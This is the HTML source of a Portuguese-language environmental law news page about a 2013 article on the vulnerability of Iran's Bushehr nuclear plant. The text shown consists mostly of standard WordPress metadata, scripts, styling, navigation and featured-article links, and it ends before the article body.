

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/
body_size: 18473
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | Usina nuclear iraniana é vulnerável e pode ser próxima Tchernobil 2</title>
<meta property="og:title" content="Usina nuclear iraniana é vulnerável e pode ser próxima Tchernobil 2 - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="O Ir&atilde; ligou em 21 de agosto de 2010 sua primeira usina nuclear, Bushehr, constru&iacute;da po"/>
<meta property="og:url" content="https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/"/>
<meta property="og:site_name" content="Direito Ambiental"/>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | Usina nuclear iraniana é vulnerável e pode ser próxima Tchernobil 2" />
<meta property="og:description" content="O Ir&atilde; ligou em 21 de agosto de 2010 sua primeira usina nuclear, Bushehr, constru&iacute;da por russos O confronto em torno do programa nuclear do Ir&atilde; provavelmente se intensificar&aacute; em 2013, com endurecimento das san&ccedil;&otilde;es, amea&ccedil;a de ataques militares por Israel e com a continuidade do funcionamento das centr&iacute;fugas. Apesar de grande parte da aten&ccedil;&atilde;o &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:section" content="Notícias" />
<meta property="article:published_time" content="2013-01-07T12:06:15+00:00" />
<meta property="article:modified_time" content="2019-07-01T21:56:54+00:00" />
<meta property="og:updated_time" content="2019-07-01T21:56:54+00:00" />
<meta property="og:image" content="http://n.i.uol.com.br/noticia/2010/08/21/o-ira-ligou-neste-sabado-sua-primeira-usina-nuclear-bushehr-construida-por-engenheiros-russos-as-margens-do-golfo-persico-1282385880200_615x300.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="O Ir&atilde; ligou em 21 de agosto de 2010 sua primeira usina nuclear, Bushehr, constru&iacute;da por russos O confronto em torno do programa nuclear do Ir&atilde; provavelmente se intensificar&aacute; em 2013, com endurecimento das san&ccedil;&otilde;es, amea&ccedil;a de ataques militares por Israel e com a continuidade do funcionamento das centr&iacute;fugas. Apesar de grande parte da aten&ccedil;&atilde;o &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | Usina nuclear iraniana é vulnerável e pode ser próxima Tchernobil 2" />
<meta name="twitter:image" content="http://n.i.uol.com.br/noticia/2010/08/21/o-ira-ligou-neste-sabado-sua-primeira-usina-nuclear-bushehr-construida-por-engenheiros-russos-as-margens-do-golfo-persico-1282385880200_615x300.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#primaryimage","url":"http://n.i.uol.com.br/noticia/2010/08/21/o-ira-ligou-neste-sabado-sua-primeira-usina-nuclear-bushehr-construida-por-engenheiros-russos-as-margens-do-golfo-persico-1282385880200_615x300.jpg"},{"@type":"WebPage","@id":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#webpage","url":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/","inLanguage":"pt-BR","name":"Direito Ambiental | Usina nuclear iraniana \u00e9 vulner\u00e1vel e pode ser pr\u00f3xima Tchernobil 2","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#primaryimage"},"datePublished":"2013-01-07T12:06:15+00:00","dateModified":"2019-07-01T21:56:54+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#article","isPartOf":{"@id":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/b6730cd121a7eab9e51f69c9c2e3d3b8"},"headline":"Usina nuclear iraniana \u00e9 vulner\u00e1vel e pode ser pr\u00f3xima Tchernobil 2","datePublished":"2013-01-07T12:06:15+00:00","dateModified":"2019-07-01T21:56:54+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/#primaryimage"},"articleSection":"Not\u00edcias"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/b6730cd121a7eab9e51f69c9c2e3d3b8","name":"admin","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/9c3dbd0ef334ec16b83e2b03a20ba292?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; Usina nuclear iraniana é vulnerável e pode ser próxima Tchernobil 2" href="https://direitoambiental.com/usina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"1973","token":"dedef09d73","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=1973' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fusina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fusina-nuclear-iraniana-e-vulneravel-e-pode-ser-proxima-tchernobil-2%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-1973 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">sexta-feira , 30 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/veto-ao-pl-4-497-2024-e-os-registros-imobiliarios-na-faixa-de-fronteira/" title="O VETO INTEGRAL AO PL N.º 4.497/2024 E A (IN)SEGURANÇA JURÍDICA NA RATIFICAÇÃO DE REGISTROS IMOBILIÁRIOS EM FAIXA DE FRONTEIRA: UMA ANÁLISE À LUZ DAS LEIS NºS 13.178/2015 E  6.015/1973">O VETO INTEGRAL AO PL N.º 4.497/2024 E A (IN)SEGURANÇA JURÍDICA NA RATIFICAÇÃO DE REGISTROS IMOBILIÁRIOS EM FAIXA DE FRONTEIRA: UMA ANÁLISE À LUZ DAS LEIS NºS 13.178/2015 E  6.015/1973</a></li>
					<li><a href="https://direitoambiental.com/destinacao-residuos-postos-combustiveis-mtr/" title="Destinação de resíduos em postos de combustíveis: MTR, responsabilidade e riscos">Destinação de resíduos em postos de combustíveis: MTR, responsabilidade e riscos</a></li>
					<li><a href="https://direitoambiental.com/forum-economico-mundial-davos-2026-e-o-agronegocio/" title="Fórum Econômico Mundial, Davos 2026 e o Agronegócio">Fórum Econômico Mundial, Davos 2026 e o Agronegócio</a></li>
					<li><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" title="As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></li>
					<li><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" title="Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></li>
					<li><a href="https://direitoambiental.com/salvaguardas-para-quem-acordo-ue-x-mercosul/" title="Salvaguardas para quem? Acordo UE x Mercosul">Salvaguardas para quem? Acordo UE x Mercosul</a></li>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
